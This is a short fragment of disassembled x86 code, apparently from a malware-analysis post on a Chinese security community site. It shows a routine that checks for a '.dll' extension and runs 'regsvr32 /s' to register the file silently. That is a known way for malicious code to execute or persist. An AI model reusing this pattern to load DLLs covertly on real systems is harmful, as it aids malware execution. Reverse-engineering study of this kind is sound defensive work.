 0040402B push offset String2 ; ".dll"
00404030 lea edx, [ebp+String1]
00404033 push edx ; lpString1
00404034 call ds:lstrcmpiW
0040403A test eax, eax
0040403C jnz short loc_404079
0040403E lea eax, [ebp+var_230]
00404044 push eax
00404045 push offset aSS_0 ; "/s %s"
0040404A lea ecx, [ebp+var_440]
00404050 push ecx ; LPWSTR
00404051 call ds:wsprintfW
00404057 add esp, 0Ch
0040405A lea edx, [ebp+var_440]
00404060 push edx
00404061 push offset aRegsvr32 ; "regsvr32"
00404066 call Run
奇安信攻防社区